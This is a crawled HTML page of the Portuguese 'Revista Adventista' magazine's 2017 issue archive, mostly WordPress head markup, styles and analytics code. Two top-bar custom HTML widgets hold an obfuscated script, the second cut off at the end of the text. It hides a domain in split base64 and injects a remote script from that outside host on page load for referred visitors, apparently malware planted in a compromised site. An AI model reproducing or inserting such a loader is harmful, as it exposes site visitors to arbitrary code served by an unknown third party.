

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistaadventista.pt/arquivo-de-2017/
body_size: 20207
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.revistaadventista.pt/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de 2017 - Revista Adventista</title>
	<link rel="canonical" href="https://www.revistaadventista.pt/arquivo-de-2017/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de 2017 - Revista Adventista" />
	<meta property="og:description" content="Janeiro Fevereiro Março Abril Maio Junho Julho Agosto Setembro Outubro Novembro Dezembro Revista Especial Assembleia Administrativa" />
	<meta property="og:url" content="https://www.revistaadventista.pt/arquivo-de-2017/" />
	<meta property="og:site_name" content="Revista Adventista" />
	<meta property="article:modified_time" content="2022-01-21T09:36:45+00:00" />
	<meta property="og:image" content="https://www.revistaadventista.pt/wp-content/uploads/2021/10/RA-jan-2017.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.revistaadventista.pt/arquivo-de-2017/","url":"https://www.revistaadventista.pt/arquivo-de-2017/","name":"Arquivo de 2017 - Revista Adventista","isPartOf":{"@id":"https://www.revistaadventista.pt/#website"},"primaryImageOfPage":{"@id":"https://www.revistaadventista.pt/arquivo-de-2017/#primaryimage"},"image":{"@id":"https://www.revistaadventista.pt/arquivo-de-2017/#primaryimage"},"thumbnailUrl":"https://www.revistaadventista.pt/wp-content/uploads/2021/10/RA-jan-2017.jpg","datePublished":"2017-12-31T18:00:00+00:00","dateModified":"2022-01-21T09:36:45+00:00","breadcrumb":{"@id":"https://www.revistaadventista.pt/arquivo-de-2017/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.revistaadventista.pt/arquivo-de-2017/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/arquivo-de-2017/#primaryimage","url":"https://www.revistaadventista.pt/wp-content/uploads/2021/10/RA-jan-2017.jpg","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2021/10/RA-jan-2017.jpg","width":603,"height":791},{"@type":"BreadcrumbList","@id":"https://www.revistaadventista.pt/arquivo-de-2017/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.revistaadventista.pt/"},{"@type":"ListItem","position":2,"name":"Arquivo de 2017"}]},{"@type":"WebSite","@id":"https://www.revistaadventista.pt/#website","url":"https://www.revistaadventista.pt/","name":"Revista Adventista","description":"","publisher":{"@id":"https://www.revistaadventista.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.revistaadventista.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.revistaadventista.pt/#organization","name":"Revista Adventista","url":"https://www.revistaadventista.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/#/schema/logo/image/","url":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","width":1374,"height":258,"caption":"Revista Adventista"},"image":{"@id":"https://www.revistaadventista.pt/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed" href="https://www.revistaadventista.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed de comentários" href="https://www.revistaadventista.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.revistaadventista.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.revistaadventista.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
article.format-video {margin-bottom: 80px;}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4THS5L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.revistaadventista.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4THS5L");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.revistaadventista.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.revistaadventista.pt/wp-json/wp/v2/pages/151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.revistaadventista.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.revistaadventista.pt/?p=151' />
<link rel="alternate" type="application/json+oembed" href="https://www.revistaadventista.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revistaadventista.pt%2Farquivo-de-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.revistaadventista.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revistaadventista.pt%2Farquivo-de-2017%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			a[href^=tel] {
   text-decoration:inherit;
   color: inherit;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-151 eltd-core-1.2.1 readanddigest-ver-2.1  eltdf-grid-1200 eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                            <div id="custom_html-120" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="custom_html-121" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
